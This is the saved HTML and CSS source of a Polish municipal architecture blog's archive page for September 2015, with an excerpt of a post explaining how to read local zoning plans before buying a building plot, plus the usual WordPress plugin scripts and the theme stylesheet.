var _EPYT_ = {"ajaxurl":"https://blog.architekt.bedzin.pl/wp-admin/admin-ajax.php","security":"ade9d34b05","gallery_scrolloffset":"20","eppathtoscripts":"https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://blog.architekt.bedzin.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.architekt.bedzin.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/flash-video-player/swfobject.js"></script>
	<style>img#wpstats{display:none}</style>
		<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="wrzesień 2015 &#8211; blacharnia Miejska : BĘDZIN" />
<meta property="og:site_name" content="blacharnia Miejska : BĘDZIN" />
<meta property="og:image" content="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pl_PL" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=270%2C270&#038;ssl=1" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(186,116,58,.88);}</style><link rel="alternate" type="application/rss+xml" title="RSS" href="https://blog.architekt.bedzin.pl/rsslatest.xml" /></head>
<body>
<div id="base">
<div id="base2">
	<div id="header">
		<div id="blogtitle"><a href="https://blog.architekt.bedzin.pl">blacharnia Miejska : BĘDZIN</a></div>
		<div id="subtitle">internetowy Wydział Architektury i Urbanistyki miasta Będzina</div>
                <div id="title"><a href="https://blog.architekt.bedzin.pl">blacharnia Miejska : BĘDZIN</a></div>
                <a href="https://blog.architekt.bedzin.pl"><img src="https://blog.architekt.bedzin.pl/wp-content/themes/bm_2/images/spacer.gif" alt="Home" class="home"/></a>
		<ul>
						
			<li class="page_item page-item-1538"><a href="https://blog.architekt.bedzin.pl/blacharnia-miejska-czyli-co/">blacharnia Miejska czyli co?</a></li>
<li class="page_item page-item-1965"><a href="https://blog.architekt.bedzin.pl/cementownia-grodziec/">Cementownia Grodziec</a></li>
<li class="page_item page-item-2757"><a href="https://blog.architekt.bedzin.pl/dolni-oblast-vitkovice/">Dolni Oblast Vitkovice</a></li>
<li class="page_item page-item-1818"><a href="https://blog.architekt.bedzin.pl/huta-katowice/">Huta Katowice</a></li>
<li class="page_item page-item-1909"><a href="https://blog.architekt.bedzin.pl/druki-do-pobrania/">Wnioski do pobrania</a></li>
<li class="page_item page-item-311"><a href="https://blog.architekt.bedzin.pl/kontakt_bm/">Kontakt</a></li>
<li class="page_item page-item-3071"><a href="https://blog.architekt.bedzin.pl/wz/">WZ/ULICP</a></li>
<li class="page_item page-item-6915"><a href="https://blog.architekt.bedzin.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
		</ul>

	</div>
	<div id="container">
﻿<div id="left_sidebar">
<ul>
<div class="fb-like" data-href="http://www.facebook.com/pages/Blacharnia-Miejska/380936021932152" data-send="false" data-layout="button_count" data-width="170" data-show-faces="true" data-font="tahoma"></div>
	<li><div id="facebook-likebox-2" class="widget widget_facebook_likebox">		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/pages/blacharnia-Miejska/380936021932152" data-width="180"  data-height="306" data-hide-cover="false" data-show-facepile="false" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/pages/blacharnia-Miejska/380936021932152"><a href="https://www.facebook.com/pages/blacharnia-Miejska/380936021932152"></a></blockquote></div>
		</div>
		</div></li>
</ul>
</div>
<div id="right_sidebar">
	<form id="searchform" action="https://blog.architekt.bedzin.pl/" method="get">
	<div class="searchbox">	
			<div class="search-field"><input type="text" value="Szukaj ..." onfocus="if (this.value == 'Szukaj ...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Szukaj ...';}" name="s" id="s" /></div>
			<div class="search-but"><input type="image" id="searchsubmit" value=" " src="https://blog.architekt.bedzin.pl/wp-content/themes/bm_2/images/spacer.gif" /></div>
	</div>
	</form>
<ul>
<li><div id="blog-stats-2" class="widget blog-stats"><h1>Statystyki bloga</h1><ul><li>361&nbsp;957 odsłon</li></ul></div></li>
</ul>
</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pl_PL/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id="content">
	
				<h1 class="archivetitle">Archiwum dla &raquo; wrzesień, 2015 &laquo;</h1>
			<div id="post-4839">
				<div class="title"><a href="https://blog.architekt.bedzin.pl/wybieramy-dzialke-pod-dom-cz-4/" rel="bookmark" title="Link do Wybieramy działkę pod dom cz.4">Wybieramy działkę pod dom cz.4</a></div>
				<div class="date">
					poniedziałek, 21 września, 2015&nbsp;|&nbsp;Autor: <a href="https://blog.architekt.bedzin.pl/author/admin/" title="Wpisy od Rafał Lipiński" rel="author">Rafał Lipiński</a>									</div>
				<div class="entry">
					<p>Dzisiaj kolejna odsłona przymusowej wiedzy dla Kowalskiego przed zakupem działki. Z grubsza postaram się wyjaśnić zagadnienia związane z czytaniem zapisów miejskiego planu zagospodarowania przestrzennego, jeśli interesująca działka lub teren znajduje się w strefie obowiązującego MPZP. Rys. 1 &#8211; przykładowy plan dla jednej z dzielnic Przemyśla. Czym jest miejscowy plan zagospodarowania przestrzennego? Miejscowy plan zagospodarowania przestrzennego [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Udostępnij:</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://blog.architekt.bedzin.pl/wybieramy-dzialke-pod-dom-cz-4/" data-layout="button_count"></div></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-4839"
				class="share-jetpack-whatsapp sd-button"
				href="https://blog.architekt.bedzin.pl/wybieramy-dzialke-pod-dom-cz-4/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-4839"
				>
				<span id="sharing-whatsapp-4839" hidden>Kliknij, aby udostępnić na WhatsApp (Otwiera się w nowym oknie)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-4839"
				class="share-print sd-button"
				href="https://blog.architekt.bedzin.pl/wybieramy-dzialke-pod-dom-cz-4/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-4839"
				>
				<span id="sharing-print-4839" hidden>Kliknij by wydrukować (Otwiera się w nowym oknie)</span>
				<span>Drukuj</span>
			</a></li><li class="share-end"></li></ul></div></div></div>				</div>
				<div class="clear"></div>
				<div class="info">
					<span class="category">Kategoria: <a href="https://blog.architekt.bedzin.pl/category/dzialka-pod-dom/" rel="category tag">Działka pod dom</a>, <a href="https://blog.architekt.bedzin.pl/category/zagadninia-projektowe/" rel="category tag">Zagadnienia projektowe</a></span>
					&nbsp;|&nbsp;<span class="tags">Tagi: <a href="https://blog.architekt.bedzin.pl/tag/dzialka-pod-dom/" rel="tag">działka pod dom</a>, <a href="https://blog.architekt.bedzin.pl/tag/mpzp/" rel="tag">mpzp</a>, <a href="https://blog.architekt.bedzin.pl/tag/plan-miejski/" rel="tag">plan miejski</a></span>					&nbsp;|&nbsp;<span class="bubble"><span>Komentarze wyłączone</span></span>
				</div>
			</div>
				<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

	</div>
<div id="footer">

		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bm_2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style type="text/css" >
            



        </style>
    <!-- Cookie Bar -->
<div id="eu-cookie-bar">Ta strona wykorzystuje cookies aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie. <button id="euCookieAcceptWP"  style="background:#dd9933;"  onclick="euSetCookie('euCookiesAcc', true, 30); euAcceptCookiesWP();">Zrozumiałem/am</button></div>
<!-- End Cookie Bar -->

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/pl_PL/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="380936021932152"></div>

			<!-- Powered by WPtouch: 4.3.62 --><div class="custom-footer"><div id="footer_copyright-2" class="extendedwopts-show extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile widget widget_footer_copyright"><div class="extendedwopts-show extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile wrap"><div class="footer-return return-center"><span>Return To Top</span></div><div class="footer-putter-credits footer-center "><div class="footer-putter-copyright "><span class="copyright"> 2010-2025 blacharnia Miejska</span></div><div class="footer-putter-contact " ></div></div></div></div></div><!-- end .custom-footer -->			<div id="fb-root"></div>
			<script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/pl_PL/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script>
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
			<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://blog.architekt.bedzin.pl/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"0","show_fading":"0"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/dk-pdf/build/frontend.js?ver=d65494565f5e29eda330" id="dkpdf-frontend-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"pl_PL"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"11365439\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"blog.architekt.bedzin.pl\",\"arch_date\":\"2015\\\/09\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "11365439", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
</div>
</body>
</html>
<!-- Hummingbird cache file was created in 0.058212995529175 seconds, on 23-12-25 17:26:23 -->

--- FILE ---
content_type: text/css
request_url: https://blog.architekt.bedzin.pl/wp-content/themes/bm_2/style.css
body_size: 1927
content:
/*
	Theme Name: bm_2
         Author: Rafał Lipiński
         */

/* ---------------------------------------------------------------------------------- */

/***** general *****/
body {
	margin:0px auto;
         font-size: 13px;
	font-family: Arial, Verdana;
	background: url('images/background.jpg');
	color:#000000;
}
img {
	border:0px; 
         border-color:none;
	padding:0px;
	max-width: 100%; /* not working in IE6*/
}

a {color:#6D6F92;text-decoration: none;}
a:hover {color:#ba743a;text-decoration: underline;}


p {margin: 2px 0px 5px 0px;}
hr {height:1px;border:none;border-top:1px dashed #000000; width:90%;}

input {
	margin-bottom:5px;
	vertical-align: middle;
}
select{
	font-family: Arial, Verdana;
}
code{
	font: 1.1em Arial, Verdana, Fixed;
}
         .alignleft {float: left;}
         .alignright {float: right;}
         .aligncenter,div.aligncenter{
	 display: block;
         margin-left: 0;
         margin-right: 0;
}
img.alignleft {
	padding: 0px;
	margin: 0px 0px 0px 0px;
	display: inline;
}
img.alignright {
	padding: 0px;
	margin: 0px 0px 0px 0px;
	display: inline;
}
img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.clear {clear:both;}
.spacer {height:10px;}

/***** layout *****/
#base{
	width:888px;
	margin:0px auto;
	background: url(images/repeater.jpg) repeat-y center;
}
#base2{
	width:888px;
	background: url(images/footer.jpg) no-repeat center bottom;
}
#header{
	position:relative;
	width: 888px;
	height: 348px;
	background:url(images/header.jpg) no-repeat center;
}
#content{ /*width=698px*/
	float:left;
	display:inline; 
	overflow:visible; /*when ie6, image's with is > content width, hidden*/
	width:478px;
	min-height:600px; /*ie6 not support*/
        margin:0px 15px 0px 15px; 	
}
#content1{ /*width=698px*/
	float:left;
	display:inline; 
	overflow:visible; /*when ie6, image's with is > content width, hidden*/
	width:478px;
	min-height:300px; /*ie6 not support*/
         margin:0px 15px 0px 15px; 
}	
#right_sidebar{ /*width=190px*/
	float:right;
	display:inline; 
	overflow:hidden;
	width: 174px;
	margin:5px auto 10px;
	padding: 0px 8px 0px 8px;
	color:#ffffff;
}
#left_sidebar{ /*width=190px*/
	float:left;
	display:inline; 
	overflow:hidden;
	width: 174px;
	margin:10px auto 10px;
	padding: 0px 8px 0px 8px;
	color:#ffffff;
}
#footer {
        clear:both;
	float:center;
        margin:0px;
	color: #000000;
	font-size: 10px;
	padding:0px 0px 50px 0px;
}
#footer a {color: #6D6F92; font-weight:bold;}
#footer a:hover {color: #ba743a; font-weight:bold; text-decoration:underline}

/***** header *****/
#blogtitle {font-family: Arial,Verdana; position:absolute; width:80%;   float:right; right:5px; top:75px; text-align:right; font-size:33px; color:#ffffff; font-weight:bold;}

#blogtitle a {color: #ffffff; font-weight:bold;}
#blogtitle a:hover {font-family: Arial, Verdana; color:#6D6F92; text-decoration:none;}

#subtitle {font-family: Arial, Verdana; position:absolute; width:80%; float:right; right:5px; top:115px; text-align:right; font-size:12px; color:#ffffff; font-weight:bold; font-style:normal;}

#title {font-family: Arial,Verdana; position:absolute; width:80%;   float:left; left:7px; top:48px; text-align:left; font-size:16px; color:#ffffff; font-weight:bold;}

#title a {color: #ba743a; font-weight:bold;}
#title a:hover {font-family: Arial, Verdana; color:#6D6F92; text-decoration:none;}


#header ul {
	position: absolute;
	height: 22px;
	top: 34px;
        float:left;
        left:-40px;
        right: 138px;
	top: 20px;
}
#header ul li {
	display: inline;
	font-size: 9px;
}
#header ul li a {
	display: block;
	float: left;
	line-height: 12px;
	color: #ffffff;
	padding: 0 7px;
	text-decoration:none;
}
#header ul li a:hover, #header ul li.current_page_item a {
	background: #ba743a;
}
/***** content *****/
.archivetitle {
	color: #000000;
	font-size: 14px;
	font-variant: normal;
	padding: 0px 0px 0px 0px;
	margin: 0px 0px 12px 0px;
}
.title, .title 
	a {color: #333333; font-weight:bold; font-size:17px}
         a:hover {color:#ba743a; text-decoration: none;}
.date {
        color: #666666;	
        font-size: 11px;
	padding: 0px 0px 4px 0px;
	border-bottom: 2px solid #666666;
}
.entry {
	color: #000000;
        text-align: justify;
	padding: 8px 0px 0px 0px;
}
.page_entry {
	margin: 5px 0px 0px 0px;
	padding: 5px 0px 0px 0px;
	border-top: 2px solid #666666;
	border-bottom: 1px solid #666666;
}
.info {
	font-size: 10px;
	text-align: left;
	margin: 0px 1px 30px 0px;
	padding: 4px 0px 1px 1px;
	border-top: 1px solid #666666;
}
.category {
	font-size: 10px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 4px 20px;
	background: url('images/category.gif') no-repeat top left transparent;
}
.tags {
	font-size: 10px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 4px 20px;
	background: url('images/tags.gif') no-repeat top left transparent;
}
.bubble {
	font-size: 10px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 4px 20px;
	background: url('images/bubble.gif') no-repeat top left transparent;
}
.navigation {
	font-size: 10px;
	margin: 0px 0px 0px 0px;
	padding: 2px 0px 30px 0px;	
}
.sorry {
	font-size: 60px;
	margin: 8px 0px 0px 0px;
	padding: 3px 0px 3px 0px;
	border-top: 1px solid #666666;
	border-bottom: 1px solid #666666;
}
#postmetadata {
	font-size: 11px;
	margin: 5px 0px 10px 0px;
	padding: 5px 0px 5px 0px;
	border-top: 1px solid #666666;
	border-bottom: 1px solid #666666;
         text-align: justify;
}
.nocomments {background: none; color: #000000;}
.commenttitle {
	color: #333333;
	font-size: 12px;
	text-align: left;
	font-weight: bold;
	margin: 0px 0px 0px 0px;
	padding: 2px 0px 10px 0px;
	font-variant: normal;
	border-bottom: 1px solid #666666;
}
.commentlist {list-style: none;}
.commentbody {
	color: #000000;
	font-size: 12px;
	list-style-type: none;
	margin: 0px 0px 10px 0px;
	padding: 0px 0px 0px 0px;
	border-bottom: 1px solid #666666;
        text-align: justify;
}
.commenthead {
	color: #000000;
	padding: 5px 0px 5px 0px;
	margin: 0px 0px 5px 0px;
	border-bottom: 1px dotted #666666;
	background:#ffffff;
}
.avatar {
	margin: 0px 5px 0px 0px;
	padding: 0px 0px 0px 0px;
	background: #ffffff;
}
.commentcount {
	float: right;
	color: #ba743a;
	font-size: 16px;
	font-weight: bold;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	text-align: right;
        font-family: Arial, Verdana;
}
.authorlink {color: #000000; font-size: 11px; font-weight: bold;}
.authorlink a {color: #ba743a; font-size: 11px; font-weight: bold;}
.authorlink a:hover {color: #ba743a; font-size: 11px; font-weight: bold;text-decoration: underline}
.commentlink {font-size: 10px; color: #000000;}

.trackbody {
	color: #000000;
	font-size: 11px;
	list-style-type: none;
	padding: 0px 0px 0px 0px;
	margin: 0px 0px 0px 0px;
	border-bottom: 1px solid #666666;
}
.trackbody p a {color: #000000;}
           
#commentform {
	margin:0;
	padding:10px 0 0 0;
}
#email, #author, #url {
	color: #000000;
	font-size: 11px;
	background: none;
	padding-left: 2px;
	vertical-align: middle;
	border: 1px solid #666666;
	font-family: Arial, Verdana;
}
#comment {
	width: 300px;
	color: #000000;
	font-size: 11px;
	font-family: Arial, Verdana;
	border: 1px solid #666666;
	padding: 2px 2px 2px 2px;
}
#submit {
         height: 20px;
	color: #000000;
	font-size: 12px;
	background: #ba743a;
	margin: 0px 0px 0px 0px;
	padding: 0px 5px 0px 5px;
	border: 1px solid #666666;
	font-family: Arial, Verdana;
}
/***** search *****/
#searchform{
	margin:0 0 3px 0;
	padding:0 0 0 0;
}
.searchbox {
	position:relative;
	margin:0 0 0 0;
	padding:0 0 0 0;
	width:170px;
	height:28px;
}	
.search-field input {
	position:relative;
	float:left;
	top:8px;
	left:0px;
	width:167px; 
	height:13px; 
	font-family:Arial, Verdana;
	font-size:12px; 
	font-weight:bold;
	color:#333333; 
	padding:2px 3px 1px 3px;
	border:0px;
	background:#ffffff;
}
.search-but input {
	float:right;
	position:relative;
	top:5px;
	right:0px;
	width:20px; 
	height:22px;
}
/***** right_sidebar *****/
#right_sidebar a{color:#ffffff;}
#right_sidebar a:hover {color:#333333;}
#right_sidebar ul {
	list-style-type: none;
	font-size:11px;
         margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}
#right_sidebar ul ul li {
	color: #333333;
	list-style-type: none;
	font-size:11px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 13px;
	background:url('images/titlearrow.gif') no-repeat left;
}
#right_sidebar h1 {
	color: #333333;
	font-size: 14px;
	font-weight: bold;
	letter-spacing: 0px;
	font-variant: normal;
	margin: 0px 0px 0px 0px;
	padding: 2px 15px 2px 0px;
	border-top: 2px solid #ffffff;
	border-bottom: 2px solid #ffffff;
         background:url('images/sidetitle.gif') no-repeat right;
}
#right_sidebar select{
	margin:5px 0px 5px 0px;
	font-size:11px;
	width:174px;
	overflow:hidden;
}
/***** left_sidebar *****/
#left_sidebar a{color:#ffffff;}
#left_sidebar a:hover {color:#333333;}
#left_sidebar ul {
	list-style-type: none;
	font-size:11px;
         margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}
#left_sidebar ul ul li {
	color: #333333;
	line-height: 1.6em;
	list-style-type: none;
	font-size:11px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 13px;
	border:0px;
	background:url('images/titlearrow.gif') no-repeat left;
}
#left_sidebar h1 {
	color: #333333;
	font-size: 14px;
	font-weight: bold;
	letter-spacing: 0px;
	font-variant: normal;
	margin: 0px 0px 0px 0px;
	padding: 2px 15px 2px 0px;
	border-top: 2px solid #ffffff;
	border-bottom: 2px solid #ffffff;
         background:url('images/sidetitle.gif') no-repeat right;
}
#left_sidebar select{
	margin:5px 0px 5px 0px;
	font-size:11px;
	width:174px;
	overflow:hidden;
}